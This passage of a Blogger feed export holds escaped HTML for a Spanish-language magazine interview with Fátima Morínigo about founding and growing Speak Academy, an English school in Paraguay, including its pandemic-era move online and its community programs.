712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 